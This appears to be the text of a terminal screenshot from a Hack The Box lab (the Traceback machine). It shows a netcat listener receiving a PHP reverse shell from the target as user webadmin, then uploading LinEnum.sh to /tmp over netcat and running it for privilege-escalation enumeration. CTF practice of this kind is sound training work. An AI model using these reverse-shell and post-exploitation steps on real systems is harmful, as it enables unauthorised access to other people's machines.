 File Edit View Search Terminal Help
ch0p5u3y@fuckt4rd:~/Documents/hackthebox/machines/Traceback/php-reverse-shell-1.
0$ nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.10.181 55928 received!
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86
_64 x86_64 x86_64 GNU/Linux
 16:08:28 up 11 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46
(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ cd /tmp
$ nc -l -p 1234 > LinEnum.sh
$ ls
LinEnum.sh
$ chmod +x LinEnum.sh
$ ./LinEnum.sh > report
$ ls
LinEnum.sh
report
$